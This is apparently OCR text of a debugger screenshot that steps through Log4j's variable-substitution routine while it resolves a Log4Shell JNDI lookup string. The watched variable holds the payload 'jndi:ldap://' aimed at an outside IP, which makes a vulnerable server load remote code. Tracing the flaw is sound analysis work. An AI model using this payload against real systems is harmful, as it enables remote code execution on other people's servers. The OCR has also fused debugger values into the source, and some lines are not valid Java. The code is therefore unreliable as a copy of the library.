 987 if (valueDelimiterMatcher != null) { valueDelimiterMatcher: StrMatcher$StringMatcher@2253
988 final char [] varNameExprChars = varNameExpr.toCharArray(); varNameExpr: "jndi:ldap://120.48.16.203:8088/exp" varNameExprChars: [j, n, d, i, :, l, d, a, p, :, +24 more]
989 int valueDelimiterMatchLen = 0; valueDelimiterMatchLen: 0
990 for (int i = 0; i < varNameExprChars.length; i++) { varNameExprChars: [j, n, d, i, :, l, d, a, p, :, +24 more] i: 4 i: 4
991 // if there's any nested variable when nested variable substitution disabled, then stop resolving name and default value.
992 if (!substitutionInVariablesEnabled = false
993 && prefixMatcher.isMatch(varNameExprChars, i, i, varNameExprChars.length) != 0) {
994 break;
995 }
996 if (valueEscapeDelimiterMatcher != null) {
997 int matchLen = valueEscapeDelimiterMatcher.isMatch(varNameExprChars, i);
998 if (matchLen != 0) {
999 String varNamePrefix = varNameExpr.substring(0, i) + Interpolator.PREFIX_SEPARATOR;
1000 varName = varNamePrefix + varNameExpr.substring(i + matchLen - 1);
1001 for (int j = i + matchLen; j < varNameExprChars.length; ++j){
1002 if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, j)) != 0) {
1003 varName = varNamePrefix + varNameExpr.substring(i + matchLen, j);
1004 varDefaultValue = varNameExpr.substring(j + valueDelimiterMatchLen);
1005 break;
1006 }
1007 }
1008 break;
1009 } else if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, i)) != 0) {
1010 varName = varNameExpr.substring(0, i);
1011 varDefaultValue = varNameExpr.substring(i + valueDelimiterMatchLen);
1012 break;
1013 }
1014 } else if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, i)) != 0) {
1015 varName = varNameExpr.substring(0, i);
1016 varDefaultValue = varNameExpr.substring(i + valueDelimiterMatchLen);
1017 break;
1018 }
1019 }
1020 }
1021